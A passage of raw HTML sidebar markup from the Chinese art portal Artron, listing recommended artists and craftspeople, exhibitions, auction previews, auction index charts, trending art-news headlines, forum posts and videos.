            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260124/n1147802.html" target="_blank">首届艺术望三清艺术论坛专题发言之三 |荣剑：思想史视野中的中国当代艺术——论艺术史与思想史的脱节与重构</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260123/n1147790.html" target="_blank">中国嘉德2026春拍征集，2月6日-8日走进东京</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260124/n1147803.html" target="_blank">雅昌现场 | 你的“年味儿”余额已不足 来清华艺术博物馆“充值”</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
